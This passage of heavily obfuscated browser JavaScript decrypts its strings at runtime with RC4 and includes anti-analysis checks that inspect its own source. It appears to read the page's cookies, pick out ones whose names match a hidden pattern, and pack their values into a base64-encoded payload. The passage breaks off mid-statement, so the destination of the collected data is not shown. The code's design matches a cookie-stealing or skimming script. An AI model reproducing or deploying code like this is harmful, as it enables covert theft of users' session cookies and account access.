_0x10854f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2f7dc9,_0x59eda1,_0x3f988e,_0x1712a3){_0x1712a3=_0x1712a3||{};var _0x16496a=_0x59eda1+'\x3d'+_0x3f988e;var _0x347559=0x0;for(var _0x347559=0x0,_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];_0x347559<_0x3792f1;_0x347559++){var _0x5e5347=_0x2f7dc9[_0x347559];_0x16496a+='\x3b\x20'+_0x5e5347;var _0x117c94=_0x2f7dc9[_0x5e5347];_0x2f7dc9['\x70\x75\x73\x68'](_0x117c94);_0x3792f1=_0x2f7dc9['\x6c\x65\x6e\x67\x74\x68'];if(_0x117c94!==!![]){_0x16496a+='\x3d'+_0x117c94;}}_0x1712a3['\x63\x6f\x6f\x6b\x69\x65']=_0x16496a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x53ae41,_0x24e5f7){_0x53ae41=_0x53ae41||function(_0x3ad896){return _0x3ad896;};var _0x1218ae=_0x53ae41(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x24e5f7['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xab89fc=function(_0x272e04,_0x2c1c85){_0x272e04(++_0x2c1c85);};_0xab89fc(_0xc1646d,_0x4d68f1);return _0x1218ae?decodeURIComponent(_0x1218ae[0x1]):undefined;}};var _0x38b78b=function(){var _0x4615d1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4615d1['\x74\x65\x73\x74'](_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x38b78b;var _0x445778='';var _0x200ec0=_0x10854f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x200ec0){_0x10854f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x200ec0){_0x445778=_0x10854f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x10854f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28b893();}(_0x1c73,0x1c9));var _0x31c7=function(_0x5a9dfb,_0x4d68f1){_0x5a9dfb=_0x5a9dfb-0x0;var _0xc1646d=_0x1c73[_0x5a9dfb];if(_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x31f9cf=function(){return this;};var _0x28b893=_0x31f9cf();var _0x10854f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28b893['\x61\x74\x6f\x62']||(_0x28b893['\x61\x74\x6f\x62']=function(_0x2f7dc9){var _0x59eda1=String(_0x2f7dc9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f988e=0x0,_0x1712a3,_0x16496a,_0x5f43ff=0x0,_0x347559='';_0x16496a=_0x59eda1['\x63\x68\x61\x72\x41\x74'](_0x5f43ff++);~_0x16496a&&(_0x1712a3=_0x3f988e%0x4?_0x1712a3*0x40+_0x16496a:_0x16496a,_0x3f988e++%0x4)?_0x347559+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1712a3>>(-0x2*_0x3f988e&0x6)):0x0){_0x16496a=_0x10854f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x16496a);}return _0x347559;});}());var _0x3792f1=function(_0x5e5347,_0x117c94){var _0x53ae41=[],_0x24e5f7=0x0,_0x3ad896,_0x1218ae='',_0xab89fc='';_0x5e5347=atob(_0x5e5347);for(var _0x272e04=0x0,_0x2c1c85=_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x272e04<_0x2c1c85;_0x272e04++){_0xab89fc+='\x25'+('\x30\x30'+_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x272e04)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e5347=decodeURIComponent(_0xab89fc);for(var _0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x53ae41[_0x38b78b]=_0x38b78b;}for(_0x38b78b=0x0;_0x38b78b<0x100;_0x38b78b++){_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b]+_0x117c94['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x38b78b%_0x117c94['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;}_0x38b78b=0x0;_0x24e5f7=0x0;for(var _0x4615d1=0x0;_0x4615d1<_0x5e5347['\x6c\x65\x6e\x67\x74\x68'];_0x4615d1++){_0x38b78b=(_0x38b78b+0x1)%0x100;_0x24e5f7=(_0x24e5f7+_0x53ae41[_0x38b78b])%0x100;_0x3ad896=_0x53ae41[_0x38b78b];_0x53ae41[_0x38b78b]=_0x53ae41[_0x24e5f7];_0x53ae41[_0x24e5f7]=_0x3ad896;_0x1218ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e5347['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4615d1)^_0x53ae41[(_0x53ae41[_0x38b78b]+_0x53ae41[_0x24e5f7])%0x100]);}return _0x1218ae;};_0x31c7['\x72\x63\x34']=_0x3792f1;_0x31c7['\x64\x61\x74\x61']={};_0x31c7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x445778=_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb];if(_0x445778===undefined){if(_0x31c7['\x6f\x6e\x63\x65']===undefined){var _0x200ec0=function(_0x2e7040){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2e7040;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x341680=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x341680['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1d8807){if(!Boolean(~_0x1d8807)){return _0x1d8807;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x200ec0['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5ad87d){for(var _0x3712b8=0x0,_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3712b8<_0xae523f;_0x3712b8++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xae523f=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5ad87d(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x200ec0(_0x31c7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x31c7['\x6f\x6e\x63\x65']=!![];}_0xc1646d=_0x31c7['\x72\x63\x34'](_0xc1646d,_0x4d68f1);_0x31c7['\x64\x61\x74\x61'][_0x5a9dfb]=_0xc1646d;}else{_0xc1646d=_0x445778;}return _0xc1646d;};(function(){var _0x614ffb=function(){var _0x5a9dfb=!![];return function(_0x4d68f1,_0xc1646d){var _0x1067cc=_0x5a9dfb?function(){if(_0xc1646d){var _0x78aa9d=_0xc1646d['\x61\x70\x70\x6c\x79'](_0x4d68f1,arguments);_0xc1646d=null;return _0x78aa9d;}}:function(){};_0x5a9dfb=![];return _0x1067cc;};}();var _0x53c388={'\x7a\x58\x49':function _0x37a32c(_0x5c1b26,_0x21f9fb){return _0x5c1b26(_0x21f9fb);},'\x51\x6d\x47':function _0x206716(_0x2bef6c,_0x4552e3){return _0x2bef6c<_0x4552e3;},'\x4a\x57\x5a':function _0x17d1fd(_0x3bb9f1){return _0x3bb9f1();},'\x42\x72\x70':function _0x17f05c(_0x4d30ab,_0x1e95f1){return _0x4d30ab!==_0x1e95f1;},'\x63\x7a\x46':function _0x4f4c31(_0x296e56,_0x5805b1){return _0x296e56+_0x5805b1;},'\x41\x77\x41':function _0x3602f7(_0x4da40d,_0x47ee67){return _0x4da40d/_0x47ee67;},'\x58\x58\x46':function _0x1b314e(_0xf059bb,_0x39c89b){return _0xf059bb===_0x39c89b;},'\x79\x57\x4b':function _0x32d2a5(_0x18e5ce,_0x51d382){return _0x18e5ce%_0x51d382;},'\x48\x42\x44':function _0x4db145(_0x2e9d59,_0x2c4cd8){return _0x2e9d59(_0x2c4cd8);},'\x4d\x51\x57':function _0x443c20(_0x1a11b7,_0x1ee69b){return _0x1a11b7>_0x1ee69b;},'\x72\x72\x41':function _0xcd5a30(_0x45c166,_0xdcf241){return _0x45c166-_0xdcf241;},'\x4f\x50\x6a':function _0x307946(_0x12c44c){return _0x12c44c();},'\x5a\x4f\x4c':function _0x114bb6(_0x2f7a9b,_0x30696d){return _0x2f7a9b==_0x30696d;},'\x5a\x63\x63':function _0x13abe0(_0x24dd1a,_0x492f2c){return _0x24dd1a(_0x492f2c);},'\x55\x7a\x42':function _0x1291b6(_0x187b3b,_0x47ddca){return _0x187b3b==_0x47ddca;},'\x62\x4a\x57':function _0x190da2(_0x42b545,_0x3d4ac0){return _0x42b545==_0x3d4ac0;},'\x51\x77\x6b':function _0x3ad7d8(_0x5ee9a4,_0x576881){return _0x5ee9a4==_0x576881;},'\x78\x51\x4d':function _0x33bdfc(_0x5d7168,_0x45de7a){return _0x5d7168==_0x45de7a;},'\x69\x52\x70':function _0x527415(_0x22f05f,_0x2a13bb){return _0x22f05f!==_0x2a13bb;},'\x51\x42\x61':function _0x71c581(_0x469954,_0x129f9c){return _0x469954!==_0x129f9c;},'\x67\x48\x6a':function _0x30ff50(_0x5cfaa8,_0x5b24a2){return _0x5cfaa8(_0x5b24a2);},'\x66\x6f\x65':function _0x3016cf(_0xe35dd,_0x5dff6f){return _0xe35dd(_0x5dff6f);},'\x59\x69\x70':function _0xb366b(_0x1fe63d){return _0x1fe63d();},'\x6a\x67\x6d':function _0x94d268(_0x52adf0,_0x12a021){return _0x52adf0<_0x12a021;},'\x57\x52\x43':function _0x1ae73b(_0x40727d,_0x2e9895){return _0x40727d+_0x2e9895;},'\x72\x50\x78':function _0x34af32(_0x350b80,_0x5135a4){return _0x350b80(_0x5135a4);},'\x42\x6f\x4f':function _0x4d7516(_0x21f2cd,_0x51566d){return _0x21f2cd(_0x51566d);},'\x47\x72\x75':function _0x2b53ee(_0x2f0d6f,_0x2b86a1){return _0x2f0d6f+_0x2b86a1;}};var _0x5b7c50=this[_0x31c7('0x0', '\x69\x45\x4f\x23')];var _0x53bbea=_0x5b7c50[_0x31c7('0x1', '\x36\x75\x33\x44')];var _0x22da3b='';var _0x9b5669='';if(_0x53c388[_0x31c7('0x2', '\x39\x37\x5b\x4d')](typeof _0x5b7c50[_0x31c7('0x3', '\x26\x68\x6a\x63')],_0x31c7('0x4', '\x57\x29\x67\x66'))){_0x22da3b=_0x5b7c50[_0x31c7('0x5', '\x21\x5d\x63\x37')];_0x9b5669=_0x22da3b[_0x31c7('0x6', '\x5a\x7a\x5e\x75')];}var _0xf88867=_0x5b7c50[_0x31c7('0x7', '\x5b\x37\x2a\x34')];var _0x16f0a8=_0x5b7c50[_0x31c7('0x8', '\x29\x54\x69\x59')];var _0x1a190c=new _0x5b7c50[_0x31c7('0x9', '\x29\x54\x47\x69')]()[_0x31c7('0xa', '\x28\x70\x49\x42')]();var _0x435a86='';function _0x5ce392(_0x2eed1f){var _0x4c661e={'\x64\x43\x55':function _0x32fe93(_0x376062,_0x5b4339){return _0x376062<_0x5b4339;},'\x47\x6a\x45':function _0x5dffe0(_0x2ca56e,_0x1c8147){return _0x2ca56e&_0x1c8147;},'\x6b\x64\x43':function _0x51b97d(_0x4b0004,_0x396152){return _0x4b0004==_0x396152;},'\x64\x6f\x61':function _0x5585df(_0x31e4dd,_0x2f42ba){return _0x31e4dd>>_0x2f42ba;},'\x55\x49\x73':function _0x197af7(_0x529770,_0x343f7c){return _0x529770<<_0x343f7c;},'\x68\x74\x44':function _0x208309(_0x24b0a5,_0x40eb52){return _0x24b0a5|_0x40eb52;},'\x71\x68\x6c':function _0x196064(_0x169057,_0x5b65a3){return _0x169057<<_0x5b65a3;},'\x4d\x6b\x50':function _0x410a47(_0x3a7391,_0x49b899){return _0x3a7391&_0x49b899;},'\x6a\x43\x59':function _0x35d297(_0x2a6e21,_0x164194){return _0x2a6e21<<_0x164194;},'\x57\x79\x62':function _0xb4b72f(_0x3a284e,_0x6c13be){return _0x3a284e&_0x6c13be;},'\x72\x57\x50':function _0x2f9bdb(_0x42cda4,_0x52125c){return _0x42cda4&_0x52125c;},'\x57\x66\x75':function _0x3127f6(_0x4c534b,_0xaf6bf5){return _0x4c534b|_0xaf6bf5;},'\x45\x49\x66':function _0x49be8b(_0x1715ce,_0xb187d){return _0x1715ce<<_0xb187d;},'\x73\x6b\x54':function _0x2c75ec(_0x16778e,_0x26bdf3){return _0x16778e&_0x26bdf3;},'\x6c\x4f\x51':function _0x4c96ed(_0x143e7d,_0x54314b){return _0x143e7d>>_0x54314b;},'\x4c\x4b\x62':function _0x24129e(_0x7eb34a,_0x3f95a2){return _0x7eb34a&_0x3f95a2;}};var _0x112696=_0x31c7('0xb', '\x72\x65\x66\x32')[_0x31c7('0xc', '\x6b\x4c\x41\x71')]('\x7c'),_0x117b91=0x0;while(!![]){switch(_0x112696[_0x117b91++]){case'\x30':return _0x5992fd;continue;case'\x31':_0x1a4508=0x0;continue;case'\x32':_0x5992fd='';continue;case'\x33':var _0x4cd2d5=_0x31c7('0xd', '\x64\x29\x37\x38');continue;case'\x34':while(_0x4c661e[_0x31c7('0xe', '\x67\x59\x39\x6f')](_0x1a4508,_0x792bde)){var _0x4c7dd0=_0x31c7('0xf', '\x5d\x61\x5e\x29')[_0x31c7('0x10', '\x79\x56\x50\x63')]('\x7c'),_0x39da38=0x0;while(!![]){switch(_0x4c7dd0[_0x39da38++]){case'\x30':_0x5992fd+=_0x4cd2d5[_0x31c7('0x11', '\x5d\x61\x5e\x29')](_0x4c661e[_0x31c7('0x12', '\x21\x5d\x63\x37')](_0x114e87,0x3f));continue;case'\x31':if(_0x4c661e[_0x31c7('0x13', '\x6c\x71\x63\x29')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x15', '\x79\x56\x50\x63')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x16', '\x5b\x37\x2a\x34')](_0x4c661e[_0x31c7('0x17', '\x5a\x7a\x5e\x75')](_0x4c661e[_0x31c7('0x18', '\x57\x29\x67\x66')](_0x2152bb,0x3),0x4));_0x5992fd+='\x3d\x3d';break;}continue;case'\x32':if(_0x4c661e[_0x31c7('0x19', '\x63\x5d\x66\x67')](_0x1a4508,_0x792bde)){_0x5992fd+=_0x4cd2d5[_0x31c7('0x1a', '\x4e\x7a\x21\x59')](_0x4c661e[_0x31c7('0x1b', '\x4b\x33\x41\x71')](_0x2152bb,0x2));_0x5992fd+=_0x4cd2d5[_0x31c7('0x1c', '\x67\x59\x39\x6f')](_0x4c661e[_0x31c7('0x1d', '\x6f\x49\x57\x4f')](_0x4c661e[_0x31c7('0x1e', '\x52\x25\x31\x48')](_0x4c661e[_0x31c7('0x1f', '\x42\x66\x52\x68')](_0x2152bb,0x3),0x4),_0x4c661e[_0x31c7('0x20', '\x29\x54\x47\x69')](_0x4c661e[_0x31c7('0x21', '\x5d\x61\x5e\x29')](_0x2b2513,0xf0),0x4)));_0x5992fd+=_0x4cd2d5[_0x31c7('0x14', '\x47\x6b\x6e\x68')](_0x4c661e[_0x31c7('0x22', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x23', '\x26\x40\x46\x5e')](_0x2b2513,0xf),0x2));_0x5992fd+='\x3d';break;}continue;case'\x33':_0x5992fd+=_0x4cd2d5[_0x31c7('0x24', '\x72\x5e\x69\x5a')](_0x4c661e[_0x31c7('0x25', '\x21\x5d\x63\x37')](_0x2152bb,0x2));continue;case'\x34':_0x2152bb=_0x4c661e[_0x31c7('0x26', '\x6f\x49\x57\x4f')](_0x2eed1f[_0x31c7('0x27', '\x63\x5d\x66\x67')](_0x1a4508++),0xff);continue;case'\x35':_0x114e87=_0x2eed1f[_0x31c7('0x28', '\x39\x54\x72\x64')](_0x1a4508++);continue;case'\x36':_0x5992fd+=_0x4cd2d5[_0x31c7('0x29', '\x79\x56\x50\x63')](_0x4c661e[_0x31c7('0x2a', '\x4b\x33\x41\x71')](_0x4c661e[_0x31c7('0x2b', '\x6b\x4c\x41\x71')](_0x2152bb,0x3)<<0x4,_0x4c661e[_0x31c7('0x2c', '\x57\x29\x67\x66')](_0x4c661e[_0x31c7('0x2d', '\x26\x68\x6a\x63')](_0x2b2513,0xf0),0x4)));continue;case'\x37':_0x5992fd+=_0x4cd2d5[_0x31c7('0x2e', '\x29\x54\x69\x59')](_0x4c661e[_0x31c7('0x2f', '\x40\x28\x72\x28')](_0x4c661e[_0x31c7('0x30', '\x78\x49\x46\x58')](_0x4c661e[_0x31c7('0x31', '\x53\x6f\x43\x36')](_0x2b2513,0xf),0x2),_0x4c661e[_0x31c7('0x32', '\x34\x4a\x39\x61')](_0x4c661e[_0x31c7('0x33', '\x74\x40\x69\x33')](_0x114e87,0xc0),0x6)));continue;case'\x38':_0x2b2513=_0x2eed1f[_0x31c7('0x34', '\x34\x52\x69\x56')](_0x1a4508++);continue;}break;}}continue;case'\x35':_0x792bde=_0x2eed1f[_0x31c7('0x35', '\x40\x28\x72\x28')];continue;case'\x36':var _0x5992fd,_0x1a4508,_0x792bde;continue;case'\x37':var _0x2152bb,_0x2b2513,_0x114e87;continue;}break;}}function _0x2a2c2e(_0x271a99){var _0x48ee02=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x48ee02();return function(_0x3da4b9){_0x435a86+=_0x3da4b9;return _0x53c388[_0x31c7('0x36', '\x72\x65\x66\x32')](_0x271a99,_0x3da4b9);};}function _0x4d24b1(){var _0x4f3c4c={'\x74\x51\x72':function _0x461b6d(_0x986753,_0x488371){return _0x986753<_0x488371;},'\x75\x67\x78':function _0x8d00e4(_0x13d4b5,_0x1dcf54){return _0x13d4b5+_0x1dcf54;},'\x79\x52\x6c':function _0x3aacf7(_0x4bc4ce){return _0x4bc4ce();}};var _0x2f59c8=_0x31c7('0x37', '\x28\x70\x49\x42')[_0x31c7('0x38', '\x26\x40\x46\x5e')]('\x7c'),_0xe6c03d=0x0;while(!![]){switch(_0x2f59c8[_0xe6c03d++]){case'\x30':var _0x1aa4b1=_0x53bbea[_0x31c7('0x39', '\x72\x5e\x69\x5a')][_0x31c7('0x3a', '\x28\x59\x77\x77')]('\x3b');continue;case'\x31':var _0x301684=new _0x5b7c50[_0x31c7('0x3b', '\x5a\x7a\x5e\x75')]();continue;case'\x32':for(var _0x3e371d=0x0;_0x4f3c4c[_0x31c7('0x3c', '\x79\x4b\x33\x67')](_0x3e371d,_0x1aa4b1[_0x31c7('0x3d', '\x67\x59\x39\x6f')]);_0x3e371d++){var _0x28b2e6=_0x1aa4b1[_0x3e371d][_0x31c7('0x3e', '\x67\x59\x39\x6f')](0x0,_0x1aa4b1[_0x3e371d][_0x31c7('0x3f', '\x72\x5e\x69\x5a')]('\x3d'));var _0x39c621=_0x1aa4b1[_0x3e371d][_0x31c7('0x40', '\x79\x56\x50\x63')](_0x4f3c4c[_0x31c7('0x41', '\x64\x78\x4f\x52')](_0x1aa4b1[_0x3e371d][_0x31c7('0x42', '\x26\x68\x6a\x63')]('\x3d'),0x1),_0x1aa4b1[_0x3e371d][_0x31c7('0x43', '\x5a\x7a\x5e\x75')]);if(_0x4ae4b2[_0x31c7('0x44', '\x47\x6b\x6e\x68')](_0x28b2e6)){_0x301684[_0x301684[_0x31c7('0x45', '\x29\x6f\x4c\x30')]]=_0x39c621;}}continue;case'\x33':return _0x301684;continue;case'\x34':var _0x4ae4b2=new _0x5b7c50[_0x31c7('0x46', '\x6b\x71\x65\x56')](_0x31c7('0x47', '\x4b\x33\x41\x71'));continue;case'\x35':_0x4f3c4c[_0x31c7('0x48', '\x67\x59\x39\x6f')](_0xb2c771);continue;}break;}}function _0x2cdea4(_0x4fdd0b){var _0x2a36b6={'\x76\x55\x4b':function _0x38ef35(_0x49c117,_0x472d05){return _0x49c117+_0x472d05;},'\x4f\x53\x6a':function _0x338c94(_0x3c22a1,_0x5e7b78){return _0x3c22a1(_0x5e7b78);},'\x66\x46\x6c':function _0x165fcf(_0x54bd89,_0xf8c88b,_0x3ce318){return _0x54bd89(_0xf8c88b,_0x3ce318);},'\x57\x55\x55':function _0x384072(_0x42439c,_0x1290b0){return _0x42439c-_0x1290b0;},'\x71\x74\x6e':function _0x42e7e5(_0x442e77){return _0x442e77();},'\x65\x7a\x48':function _0x3af2f3(_0x2340d7,_0x2b2321){return _0x2340d7<_0x2b2321;},'\x7a\x53\x59':function _0xc12a64(_0x3c8ff0,_0x2819a4){return _0x3c8ff0%_0x2819a4;},'\x76\x52\x5a':function _0x4952ec(_0x485e48){return _0x485e48();},'\x71\x6d\x64':function _0x51bc39(_0x21183a){return _0x21183a();},'\x4c\x69\x6f':function _0x54fb11(_0x38d5f6,_0x22155a,_0x16f2ad,_0xc7a56){return _0x38d5f6(_0x22155a,_0x16f2ad,_0xc7a56);},'\x67\x52\x79':function _0x20bf3a(_0x158b7e,_0x13b72e){return _0x158b7e<_0x13b72e;}};var _0x1411ba=_0x31c7('0x49', '\x33\x6e\x71\x7a')[_0x31c7('0x4a', '\x5b\x37\x2a\x34')]('\x7c'),_0xce1625=0x0;while(!![]){switch(_0x1411ba[_0xce1625++]){case'\x30':var _0x286c04=new _0x5b7c50[_0x31c7('0x4b', '\x72\x65\x66\x32')](_0x5bf17c[_0x31c7('0x4c', '\x5b\x37\x2a\x34')]);continue;case'\x31':var _0x86057b='\xff\x51\x4c\x0b\x98\x81\xaf\x37';var _0xefb400=0x7;while(--_0xefb400){_0x86057b=_0x86057b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x86057b[0x0];}var _0x6cd8c5=_0x86057b;var _0x3c34f1=_0x86057b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x3c34f1){_0x6cd8c5=_0x6cd8c5['\x73\x75\x62\x73\x74\x72'](0x1)+_0x6cd8c5[0x0];}var _0x49358e='\x67\xf1\xb7\x11\x9f\xef\x33\x19';var _0xaad5d9=0x7;while(--_0xaad5d9){_0x49358e=_0x49358e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x49358e[0x0];}var _0x2f9540=_0x49358e;var _0x17a387=_0x49358e['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x17a387){_0x2f9540=_0x2f9540['\x73\x75\x62\x73\x74\x72'](0x1)+_0x2f9540[0x0];}var _0x8388d7='\xd0\x30\x99\xe9\x99\x8f\xe2\x95';var _0xb8a5df=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x274da8=_0x8388d7['\x73\x75\x62\x73\x74\x72'](0x3);var _0x4859b5=_0x31c7('0x4e', _0x2f9540);continue;case'\x32':_0x1c73[_0x31c7('0x4f', '\x28\x70\x49\x42')]();continue;case'\x33':var _0x2ff6e2;continue;case'\x34':_0x2ff6e2=_0x2a36b6[_0x31c7('0x50', '\x47\x6b\x6e\x68')](btoa,_0x2a36b6[_0x31c7('0x51', '\x26\x68\x6a\x63')](_0x2a36b6[_0x31c7('0x52', '\x39\x37\x5b\x4d')](_0x2a36b6[_0x31c7('0x53', '\x40\x4e\x29\x62')](_0x2a36b6[_0x31c7('0x54', '\x67\x59\x39\x6f')](_0x2a36b6[_0x31c7('0x55', '\x33\x6e\x71\x7a')](_0x31c7,_0x2a36b6[_0x31c7('0x56', '\x6b\x4c\x41\x71')](_0x1c73[_0x31c7('0x57', '\x29\x54\x47\x69')],0x1),_0x4859b5[_0x31c7('0x58', '\x52\x7a\x6c\x64')](0x0,0x5)),_0x31c7('0x59', '\x79\x4a\x58\x4b')),_0x2c4531),_0x31c7('0x5a', '\x4b\x33\x41\x71')),_0xde3a0b));continue;case'\x35':var _0x5bf17c=_0x2a36b6[_0x31c7('0x5b', '\x41\x48\x51\x26')](_0x4d24b1);continue;case'\x36':var _0xde3a0b='';continue;case'\x37':for(var _0x556990=0x0;_0x2a36b6[_0x31c7('0x5c', '\x72\x5e\x69\x5a')](_0x556990,_0x4859b5[_0x31c7('0x5d', '\x6b\x71\x65\x56')]);_0x556990++){_0xde3a0b+=_0x2a36b6[_0x31c7('0x5e', '\x42\x66\x52\x68')](_0x4859b5[_0x31c7('0x5f', '\x69\x45\x4f\x23')](_0x556990),_0x2c4531[_0x31c7('0x60', '\x79\x56\x50\x63')](_0x2a36b6[_0x31c7('0x61', '\x74\x40\x69\x33')](_0x556990,_0x2c4531[_0x31c7('0x62', '\x6f\x49\x57\x4f')])))[_0x31c7('0x63', '\x28\x59\x77\x77')](0x10);}continue;case'\x38':_0x2a36b6[_0x31c7('0x64', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x39':_0x1c73[_0x31c7('0x65', '\x70\x68\x4a\x77')](_0x2a36b6[_0x31c7('0x66', '\x29\x54\x69\x59')](btoa,_0x4fdd0b));continue;case'\x31\x30':_0x2a36b6[_0x31c7('0x67', '\x26\x40\x46\x5e')](_0xb2c771);continue;case'\x31\x31':var 